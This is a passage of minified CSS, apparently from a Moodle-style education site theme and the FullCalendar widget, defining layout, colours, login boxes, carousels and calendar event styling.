0;overflow:hidden;min-height:100px;background:#efeeee}#ads-two a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ota{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ota .ota-inner{width:100%;background:#fff;border:1px
solid #ccc;padding:15px;overflow:hidden;min-height:415px}.panel-default>.panel-heading-acor{font-size:18px;font-weight:bold;padding:0px}.panel-body-acor{background:#efeeee;padding:15px}.panel-body-acor .our-resul
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f}#time-testi{width:100%;padding:25px
0;min-height:390px;overflow:hidden;background:url(/theme/image.php/times/theme/1702984055/testi) top center repeat}.mar-bot{margin-bottom:25px}#ttb{width:100%;overflow:hidden;padding:20px}.recent-projects{padding:32px
0 0 0}.partner{padding-bottom:60px}.clients-carousel .client-item
a{display:block;padding:0px
0;text-align:center}.clients-carousel .client-item a
img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.clients-carousel:hover .client-item a
img{opacity:0.6}.clients-carousel:hover .client-item a:hover
img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1}.our-clients{width:100%;background:#efeeee;padding:15px}.our-clients
h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}.our-clients h4.title
span{padding-bottom:8px;border-bottom:1px solid}.clients-carousel{}.clients-carousel
.item{margin-right:15px;margin-bottom:0px}.clients-carousel  .client-item{padding:3px;border:1px
solid #EEE;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s}.client-item .client-details{position:relative;padding:9px
12px 6px 12px;background:#fff}.offerings{width:100%;overflow:hidden;text-align:left}.offerings
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:0px;border-bottom:none}.our-centers{width:100%;overflow:hidden;text-align:left}.our-centers
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:0px;border-bottom:none}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;margin-top:0px;border-bottom:none}.f-end
ul{list-style:none;margin:0;padding:0}.f-end ul
li{display:inline-block}.f-end ul li
a{font-size:12px;font-weight:400;color:#4657a6;padding:3px
3px;position:relative;display:block;float:left}.f-end ul li
span{font-size:12px;font-weight:bold;color:#4657a6;float:left;display:inline-block;position:relative;margin:0px
5px;line-height:25px}.f-end ul li a
img{}.time-box-head{width:100%;padding:7px
0 7px 25px;background:#4657a6;font-size:18px;color:#fff;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.time-box-head-results{width:100%;padding:7px
0 7px 25px;color:#fff;background:#f58431;font-size:18px;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px}.today-results-btn
span{color:#f58431;padding-left:10px;font-size:16px}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431}.view-more-btn
a{height:35px;text-align:center;padding:6px;color:#fff}.view-more-btn a:hover{color:#fff}.glyphicon-chevron-down::before{background:url(/theme/image.php/times/theme/1702984055/down-arrow);padding:6px
13px;content:no-close-quote}.glyphicon-chevron-up::before{background:url(/theme/image.php/times/theme/1702984055/up-arrow);padding:7px
13px;content:no-close-quote}.portfolio-thumb
img{border:solid #FFF 5px}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right}.cmd-line .modal-body{padding:15px;position:relative;background:#fff}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:0px}.cmd-line #text-login-msg{color:#333;margin-bottom:10px}.cmd-line .form-control{margin-bottom:5px}#course-off
span{float:left}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px
auto;padding-bottom:25px}.light-btn{padding:7px
25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none}.light-btn:hover{background:#f8db6b}.input-group{width:100%;border:none}.forget{border:none;border-radius:none;background:none;color:#eee}.forget:hover{border:none;border-radius:none;background:none;color:#fff}.login-logo{width:100%;padding:25px;;text-align:center;overflow:hidden}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px}.banner{margin-bottom:20px}.home-pic-yellow{background:#FDC22F;padding:10px
0px;text-align:center;min-height:147px;margin-bottom:15px;border:1px
solid #CD9400}.home-pic-blue{background:#00A2DE;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #00587A}.home-pic-darkgreen{background:#A5BF1C;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #596B00}.home-pic-green{background:#18BD64;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #01974B}.home-pic-orange{background:#E08F09;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #A85300}.home-pic-purple{background:#AE59D1;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #620986}.home-pic-navblue{background:#044BC6;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #00225D}.home-pic-red{background:#DA392D;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #880A00}.home-pic-yellow h3, .home-pic-blue h3, .home-pic-darkgreen h3, .home-pic-green h3, .home-pic-orange h3, .home-pic-purple h3, .home-pic-navblue h3, .home-pic-red
h3{color:#fff}.home-pics{float:right}.coll-box{float:left}.sch-box{float:left}.tfooter-box{margin:0;padding:0px
15px;text-align:left}.tfooter-box
ul{list-style:none;padding:0;margin:0}.tfooter-box ul
li{list-style:none;margin-bottom:5px;padding-bottom:5px;border-bottom:1px dashed #ccc}.tfooter-box ul li
a{text-decoration:none}.tfooter-box
h2{color:#4657a6;font-weight:bold;margin-bottom:15px}.news-header{width:100%;overflow:hidden;background:#f49c14 !important;padding:15px
!important;display:block;color:#fff !important}.chat-panel{background:#4657a6}.chat-panel
.title{float:left}.chat-box-panel{float:left;display:block;color:#fff;text-align:left}.desc{display:block;text-align:left;float:left;padding:15px;position:relative}*
.container{}.pro-name{font-size:17px;font-weight:bold;color:#f60}.readMore{font-size:15px;color:#4a8be9;cursor:pointer}.pro
li{font-size:15px;font-family:Arial;color:#4a8be9;cursor:pointer}.breakline{border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:10px}.pro
p{margin:0
0 2px;padding-bottom:10px;padding-top:10px;border-bottom:1px solid #ccc}.proImg{float:left;padding-right:10px}.pro{text-align:justify}.catcoursebox{border:1px
dotted #666 !important;height:210px !important}.catcoursebox
.heading{font-family:Berlin Sans FB regular !important;font-size:20px;text-align:center;color:#2c4e8c;padding:10px;border-bottom:1px dotted #666 !important;margin-bottom:10px}.middle-sec-1 .container .catcoursebox
h3{font-size:14px !important;padding-top:10px !important;color:#3e4e5d !important;font-weight:bold;vertical-align:bottom;height:55px;line-height:20px;text-align:left}.menu-title-1{background:#4a8be9 url(../images/menu-t-1.jpg) no-repeat;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.menu-title-hd{background:#4a8be9;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.title-hd-one{width:100%;min-height:165px;margin-top:5px}.title-hd-one
p{color:#666;padding-top:5px}.title-hd-one-inner{width:100%;padding-bottom:3px;border-bottom:10px solid #3e4e5d;height:auto;overflow:hidden}.title-hd-one
h1{font-size:13px;padding-top:10px;color:#3e4e5d}.title-hd-one
h3{font-size:14px !important;padding-top:10px !important;color:#3e4e5d !important;font-weight:bold;vertical-align:bottom;height:55px;line-height:20px}.n-pad{padding:0px}.title-hd-one-inner-y{width:100%;padding-bottom:3px;border-bottom:10px solid #e5c755;height:auto;overflow:hidden}.title-hd-one-inner-r{width:100%;padding-bottom:3px;border-bottom:10px solid #c55b4b;height:auto;overflow:hidden}.title-hd-one-inner-r
h1{padding:0px;line-height:20px}.title-hd-one-inner-g{width:100%;padding-bottom:3px;border-bottom:10px solid #a4c540;height:auto;overflow:hidden}.iconFa{padding-right:10px !important;padding-left:10px !important}.title-hd-one-inner-g
h1{padding:0px;line-height:20px}.title-hd-one-inner-rl{width:100%;padding-bottom:3px;border-bottom:10px solid #ca7b43;height:auto;overflow:hidden}.title-hd-one-inner-rl
h1{padding:0px;line-height:20px}.title-hd-one-inner-b{width:100%;padding-bottom:3px;border-bottom:10px solid #2c4e8c;height:auto;overflow:hidden}.middle-section-1{margin-top:10px;margin-bottom:10px}.s-titlt-hd{width:100%;height:50px;background:#f27700}.s-titlt-hd
h1{color:#fff;line-height:50px;font-weight:bold;font-size:16px}.grey_overlay{display:none;position:absolute;top:0%;left:0%;width:100%;height:100%;background-color:grey;z-index:1001;-moz-opacity:0.8;opacity:.80;filter:alpha(opacity=60)}.white_content{display:none;position:absolute;top:25%;left:25%;width:50%;height:50%;padding:16px;border:22px
solid #09C;background-color:white;z-index:1002;overflow:auto}.htl{width:100%;overflow:hidden;background:#fefdfd;border:1px
Solid #efeeee;margin-bottom:5px;padding:20px}.htl
h2{font-size:14px !important;font-weight:bold !important;color:#f60 !important}.htl
p{margin-bottom:0px}.htl ul
li{display:inline-block;margin-right:20px}.htl ul li i, .htl p
i{margin-right:5px}.htl-nc{width:100%;overflow:hidden;background:#dcfdec;border:1px
Solid #efeeee;margin-bottom:5px;padding:20px}.htl-wc{width:100%;overflow:hidden;background:#8e8e8e;border:1px
Solid #efeeee;padding:20px}.htl-wc
h2{font-size:14px !important;font-weight:bold !important;color:#fff !important;margin-bottom:0px}.htl
i{float:none}.htl-nc
h2{font-size:14px !important;font-weight:bold !important;color:#333 !important}.htl-nc
p{margin-bottom:0px;color:#363;font-weight:bold}.htl-nc ul
li{display:inline-block;margin-right:20px;color:#363}.htl-nc ul li i, .htl-nc p
i{margin-right:5px}.wcs-dt-nc{font-weight:bold;color:#363;text-align:center}.wcs-dt{font-weight:bold;color:#930;text-align:center}.wcs-lin{border-top:1px solid #ccc;margin-top:20px;padding-top:20px;display:flex}.tex-orange{color:#c00;font-style:italic}#page-site-index h1.section-heading{font-size:22px;font-weight:300;line-height:2;margin-top:0}#page-site-index
section{overflow:hidden;margin-bottom:30px}#page-site-index .section-content{padding:15px;padding-top:0}#page-site-index .carousel-controls a
.fa{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;background:#ddd;color:#fff;display:inline-block;width:20px;height:20px;text-align:center;margin-right:0;font-size:15px}#page-site-index .carousel-controls a.next
.fa{padding-top:2px;padding-right:1px}#page-site-index .carousel-controls a.prev
.fa{padding-top:2px;padding-right:1px}#page-site-index
.promo{margin-bottom:30px}#page-site-index .promo h1.section-heading{margin-top:0;font-size:24px;color:#fff}#page-site-index .promo
p{color:#f5f5f5}#page-site-index .promo .btn-cta{font-size:20px;margin-top:30px;font-family:'Open Sans',arial,sans-serif}#page-site-index
.testimonials{position:relative;background:#f5f5f5;padding:0px;min-height:200px}#page-site-index .testimonials .carousel-controls{position:absolute;right:10px;top:10px;z-index:999}#page-site-index .testimonials
.fa{margin-right:10px;font-size:24px}#page-site-index .testimonials
.carousel{margin-bottom:0}#page-site-index .testimonials .carousel .item .profile-container{text-align:center}#page-site-index .testimonials .carousel .item .profile-container
.profile{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#fff;-webkit-box-shadow:0 0 2px #d5d5d5;-moz-box-shadow:0 0 2px #d5d5d5;box-shadow:0 0 2px #d5d5d5;border:1px
solid #e8e8e8;padding:2px;margin:0
auto}#page-site-index .testimonials .carousel .item .profile-container
.people{margin-top:10px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal}#page-site-index .testimonials .carousel .item .profile-container .people
.name{display:inline-block;margin-bottom:4px}#page-site-index .testimonials .carousel .item .profile-container .people
.title{color:#999;font-size:12px;display:inline-block}#page-site-index .testimonials .carousel .item
blockquote{margin-bottom:0;border-left:none;padding:50px
10px 10px}#page-site-index .testimonials .carousel .item blockquote
p{font-size:22px;font-weight:300;font-family:'open sans',arial,sans-serif}#page-site-index
.awards{background:#fff}#page-site-index .awards
.logos{margin:0;padding:0}#page-site-index .awards .logos
li{list-style:none;margin-right:0;text-align:center}#page-site-index .awards .logos li
img{-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;margin:0
auto}#page-site-index .awards .logos li img:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1}#page-site-index .awards .carousel-control{background:none;width:auto;top:20px;text-shadow:none;-webkit-opacity:1;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#page-site-index .awards .carousel-control
.fa{color:#e8e8e8;font-weight:bold}#page-site-index .awards .carousel-control:hover
.fa{color:#999}.dir-rtl .block
.footer{float:right;text-align:right}.dir-rtl .block_login input[type="submit"],
.dir-rtl .block_login .footer
a{float:right}.dir-rtl .block .header .title h2:before{margin-left:0.3em}.dir-rtl .block
#icon{margin-left:5px}.dir-rlt .tree_item.branch:before{margin-left:5px}.dir-rtl #page .block-region .block .header .title
.block_action{right:auto;left:15px}.dir-rtl #page .block-region .block .header .title
.block_action{right:auto;left:15px}.dir-rtl #page .block-region .block
.content{overflow:hidden}.dir-rtl #page #region-main .coursebox > .info > .coursename
a{background-position:right 2px}.dir-rtl #page .hidden-blocks .block-region
.block{float:right}.dir-rtl .main-nav .nav li a.dropdown-toggle .caret:before{margin-right:2px}.dir-rtl .main-nav .nav li a
.fa{margin-left:5px;margin-right:0}.dir-rtl #page-header
h1.logo{float:right}.dir-rtl #page .breadcrumb-nav ul.breadcrumb
li{float:right}.dir-rtl .comment-message
.picture{margin-right:0;margin-left:5px}.dir-rtl #page-content .userpicture,
.dir-rtl .block_myprofile
img.profilepicture{margin-left:5px;margin-right:0}.dir-rtl.has_dock
#page{padding-right:0}.dir-rtl .flexslider
ul.slides{margin-right:0}.dir-rtl .main-nav
.nav{float:right}.dir-rtl .main-nav .nav>li{float:right}.dir-rtl
#topcontrol{right:auto !important;left:5px !important}.dir-rtl#page-site-index .testimonials .carousel-controls
.prev{float:left}.dir-rtl#page-site-index .testimonials .carousel-controls
.next{float:right}@media (max-width: 979px){.nav-collapse.collapse{overflow:inherit}.nav-collapse.collapse.in{height:auto}.nav-collapse .nav > li > a,
.nav-collapse .dropdown-menu
a{font-weight:normal}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.nav-collapse
.nav{margin:0}.nav-collapse .nav>li>a{margin-bottom:0}}@media (max-width: 767px){body{padding-left:0;padding-right:0}.nav-collapse
.nav{width:100%;float:none}.nav .open .dropdown-menu,
.nav .in .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.nav .open .dropdown-menu > li > a,
.nav .open .dropdown-menu .dropdown-header,
.nav .in .dropdown-menu > li > a,
.nav .in .dropdown-menu .dropdown-header{padding:5px
15px 5px 25px}.nav .open .dropdown-menu > li > a,
.nav .in .dropdown-menu>li>a{line-height:20px}.nav .open .dropdown-menu > li > a:hover,
.nav .open .dropdown-menu > li > a:focus,
.nav .in .dropdown-menu > li > a:hover,
.nav .in .dropdown-menu>li>a:focus{background-image:none}.header
.info{margin-top:15px}.header .contact
p{text-align:center;margin-right:0;margin-bottom:5px;float:none}.header
br{display:none}.header .social-icons{text-align:center;margin:0
auto}.header .social-icons
li{float:none;display:inline-block}#page-header .header-widget
p{float:left}.main-nav .nav-collapse{padding-left:15px;padding-right:15px;border-top:0;-webkit-box-shadow:0;-moz-box-shadow:0;box-shadow:0}.nav{margin-top:0}#region-main
table{max-width:100%;display:block;overflow-x:auto}.flexslider{margin-bottom:15px}.flex-direction-nav
a{margin-top:-50px}.flexslider .slides .flex-caption{position:static;display:block}.flexslider .slides .flex-caption
br{display:none}.flexslider .slides .flex-caption
.main{font-size:13px;display:block;margin-bottom:0}.flexslider .slides .flex-caption
.secondary{display:block;font-size:12px}.flexslider .flex-control-nav{display:none}.loginbox .loginform .form-label{float:none;width:auto;text-align:left}.loginbox .loginform .form-input{float:none;width:auto}#dockeditempanel
.dockeditempanel_content{width:240px}#page #region-main
.loginbox{padding:5px}#page-header h1.logo
img{max-width:200px}.section .label .contentwithoutlink,
.section .label
.activityinstance{padding-right:0}.editing .section .activity .contentwithoutlink,
.editing .section .activity
.activityinstance{padding-right:60px}#page #region-main .loginbox .loginform .form-input
input{width:100%}.nav-collapse.collapse{overflow:hidden}}@media (min-width: 768px){.main-nav
.nav{float:left;margin:0}.main-nav .nav>li{float:left}.main-nav .nav>li>a{padding-top:15px;padding-bottom:15px}.footer .bottom-bar .social
li{float:left}}@media (max-width: 979px){.nav-collapse .nav > li > a,
.nav-collapse .dropdown-menu
a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-bottom:0}.nav-collapse .dropdown-menu li + li
a{margin-bottom:0}.nav-collapse{margin:0
-15px}.main-nav
.nav{float:none;max-height:400px;overflow-y:auto}.main-nav .nav>li{float:none}.main-nav .nav .langmenu .dropdown-menu{max-height:inherit}}@media (min-width: 768px) and (max-width: 979px){.collapse{display:none}.nav-collapse .nav > li > a,
.nav-collapse .dropdown-menu
a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-bottom:0}.navbar-header{float:none}.navbar-toggle{display:inherit;float:right;margin-right:0}.loginbox.twocolumns .loginform .form-label{width:auto}.loginbox.twocolumns .loginform .form-input{width:auto}}@media (min-width: 992px){.footer .bottom-bar .social
li{float:right}.pull-right{float:right !important}.pull-left{float:left !important}}@media (min-width: 1200px){.form-item .form-label,
.mform .fitem div.fitemtitle,
.userprofile dl.list dt,
.form-horizontal .control-label{width:180px}.form-item .form-setting,
.form-item .form-description,
.mform .fitem .felement,
#page-mod-forum-search .c1,
.mform .fdescription.required,
.userprofile dl.list dd,
.form-horizontal
.controls{margin-left:200px}}ul.breadcrumb li+li:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#homeblocks .block-item{min-height:360px}.fc-bgevent,.fc-highlight{opacity:.3;filter:alpha(opacity=30)}.fc-icon,body
.fc{font-size:1em}.fc-button-group,.fc-icon{display:inline-block}.fc-bg,.fc-row .fc-bgevent-skeleton,.fc-row .fc-highlight-skeleton{bottom:0}.fc-icon,.fc-unselectable{-khtml-user-select:none;-webkit-touch-callout:none}.fc .fc-axis,.fc button,.fc-time-grid-event .fc-time,.fc-time-grid-event.fc-short .fc-content{white-space:nowrap}.fc{direction:ltr;text-align:left}.fc-rtl{text-align:right}.fc th,.fc-basic-view .fc-week-number,.fc-icon,.fc-toolbar{text-align:center}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed
thead{border-color:#ddd}.fc-unthemed .fc-popover{background-color:#fff}.fc-unthemed .fc-divider,.fc-unthemed .fc-popover .fc-header{background:#eee}.fc-unthemed .fc-popover .fc-header .fc-close{color:#666}.fc-unthemed .fc-today{background:#fcf8e3}.fc-highlight{background:#bce8f1}.fc-bgevent{background:#8fdf82}.fc-nonbusiness{background:#d7d7d7}.fc-icon{height:1em;line-height:1em;overflow:hidden;font-family:"Courier New",Courier,monospace;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fc-icon:after{position:relative}.fc-icon-left-single-arrow:after{content:"\02039";font-weight:700;font-size:200%;top:-7%}.fc-icon-right-single-arrow:after{content:"\0203A";font-weight:700;font-size:200%;top:-7%}.fc-icon-left-double-arrow:after{content:"\000AB";font-size:160%;top:-7%}.fc-icon-right-double-arrow:after{content:"\000BB";font-size:160%;top:-7%}.fc-icon-left-triangle:after{content:"\25C4";font-size:125%;top:3%}.fc-icon-right-triangle:after{content:"\25BA";font-size:125%;top:3%}.fc-icon-down-triangle:after{content:"\25BC";font-size:125%;top:2%}.fc-icon-x:after{content:"\000D7";font-size:200%;top:6%}.fc
button{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;height:2.1em;padding:0
.6em;font-size:1em;cursor:pointer}.fc button::-moz-focus-inner{margin:0;padding:0}.fc-state-default{border:1px
solid;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.fc-state-default.fc-corner-left{border-top-left-radius:4px;border-bottom-left-radius:4px}.fc-state-default.fc-corner-right{border-top-right-radius:4px;border-bottom-right-radius:4px}.fc button .fc-icon{position:relative;top:-.05em;margin:0
.2em;vertical-align:middle}.fc-state-active,.fc-state-disabled,.fc-state-down,.fc-state-hover{color:#333;background-color:#e6e6e6}.fc-state-hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.fc-state-active,.fc-state-down{background-color:#ccc;background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.fc-state-disabled{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.fc-event.fc-draggable,.fc-event[href],.fc-popover .fc-header .fc-close{cursor:pointer}.fc .fc-button-group>*{float:left;margin:0
0 0 -1px}.fc .fc-button-group>:first-child{margin-left:0}.fc-popover{position:absolute;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc-popover .fc-header{padding:2px
4px}.fc-popover .fc-header .fc-title{margin:0
2px}.fc-ltr .fc-popover .fc-header .fc-title,.fc-rtl .fc-popover .fc-header .fc-close{float:left}.fc-ltr .fc-popover .fc-header .fc-close,.fc-rtl .fc-popover .fc-header .fc-title{float:right}.fc-unthemed .fc-popover{border-width:1px;border-style:solid}.fc-unthemed .fc-popover .fc-header .fc-close{font-size:.9em;margin-top:2px}.fc-popover>.ui-widget-header+.ui-widget-content{border-top:0}.fc-divider{border-style:solid;border-width:1px}hr.fc-divider{height:0;margin:0;padding:0
0 2px;border-width:1px 0}.fc-bg table,.fc-row .fc-bgevent-skeleton table,.fc-row .fc-highlight-skeleton
table{height:100%}.fc-clear{clear:both}.fc-bg,.fc-bgevent-skeleton,.fc-helper-skeleton,.fc-highlight-skeleton{position:absolute;top:0;left:0;right:0}.fc
table{width:100%;box-sizing:border-box;table-layout:fixed;border-collapse:collapse;border-spacing:0;font-size:1em}.fc td,.fc
th{border-style:solid;border-width:1px;padding:0;vertical-align:top}.fc td.fc-today{border-style:double}.fc .fc-row{border-style:solid;border-width:0}.fc-row
table{border-left:0 hidden transparent;border-right:0 hidden transparent;border-bottom:0 hidden transparent}.fc-row:first-child
table{border-top:0 hidden transparent}.fc-row{position:relative}.fc-row .fc-bg{z-index:1}.fc-row .fc-bgevent-skeleton td,.fc-row .fc-highlight-skeleton
td{border-color:transparent}.fc-row .fc-bgevent-skeleton{z-index:2}.fc-row .fc-highlight-skeleton{z-index:3}.fc-row .fc-content-skeleton{position:relative;z-index:4;padding-bottom:2px}.fc-row .fc-helper-skeleton{z-index:5}.fc-row .fc-content-skeleton td,.fc-row .fc-helper-skeleton
td{background:0 0;border-color:transparent;border-bottom:0}.fc-row .fc-content-skeleton tbody td,.fc-row .fc-helper-skeleton tbody
td{border-top:0}.fc-scroller{-webkit-overflow-scrolling:touch}.fc-row.fc-rigid,.fc-time-grid-event{overflow:hidden}.fc-scroller>.fc-day-grid,.fc-scroller>.fc-time-grid{position:relative;width:100%}.fc-event{position:relative;display:block;font-size:.85em;line-height:1.3;border-radius:3px;border:1px
solid #3a87ad;background-color:#3a87ad;font-weight:400}.fc-event,.fc-event:hover,.ui-widget .fc-event{color:#fff;text-decoration:none}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc-event .fc-bg{z-index:1;background:#fff;opacity:.25;filter:alpha(opacity=25)}.fc-event .fc-content{position:relative;z-index:2}.fc-event .fc-resizer{position:absolute;z-index:4;display:none}.fc-event.fc-allow-mouse-resize .fc-resizer,.fc-event.fc-selected .fc-resizer{display:block}.fc-event.fc-selected .fc-resizer:before{content:"";position:absolute;z-index:9999;top:50%;left:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px}.fc-event.fc-selected{z-index:9999!important;box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event.fc-selected.fc-dragging{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-h-event.fc-selected:before{content:"";position:absolute;z-index:3;top:-10px;bottom:-10px;left:0;right:0}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:0;border-left-width:0;padding-left:1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{margin-right:0;border-right-width:0;padding-right:1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-ltr .fc-h-event .fc-start-resizer,.fc-rtl .fc-h-event .fc-end-resizer{cursor:w-resize;left:-1px}.fc-ltr .fc-h-event .fc-end-resizer,.fc-rtl .fc-h-event .fc-start-resizer{cursor:e-resize;right:-1px}.fc-h-event.fc-allow-mouse-resize .fc-resizer{width:7px;top:-1px;bottom:-1px}.fc-h-event.fc-selected .fc-resizer{border-radius:4px;border-width:1px;width:6px;height:6px;border-style:solid;border-color:inherit;background:#fff;top:50%;margin-top:-4px}.fc-ltr .fc-h-event.fc-selected .fc-start-resizer,.fc-rtl .fc-h-event.fc-selected .fc-end-resizer{margin-left:-4px}.fc-ltr .fc-h-event.fc-selected .fc-end-resizer,.fc-rtl .fc-h-event.fc-selected .fc-start-resizer{margin-right:-4px}.fc-day-grid-event{margin:1px
2px 0;padding:0
1px}.fc-day-grid-event.fc-selected:after{content:"";position:absolute;z-index:1;top:-1px;right:-1px;bottom:-1px;left:-1px;background:#000;opacity:.25;filter:alpha(opacity=25)}.fc-day-grid-event .fc-content{white-space:nowrap;overflow:hidden}.fc-day-grid-event .fc-time{font-weight:700}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer{margin-left:-2px}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer{margin-right:-2px}a.fc-more{margin:1px
3px;font-size:.85em;cursor:pointer;text-decoration:none}a.fc-more:hover{text-decoration:underline}.fc-limited{display:none}.fc-day-grid .fc-row{z-index:1}.fc-more-popover{z-index:2;width:220px}.fc-more-popover .fc-event-container{padding:10px}.fc-now-indicator{position:absolute;border:0
solid red}.fc-unselectable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fc-toolbar{margin-bottom:1em}.fc-toolbar .fc-left{float:left}.fc-toolbar .fc-right{float:right}.fc-toolbar .fc-center{display:inline-block}.fc .fc-toolbar>*>*{float:left;margin-left:.75em}.fc .fc-toolbar>*>:first-child{margin-left:0}.fc-toolbar
h2{margin:0}.fc-toolbar
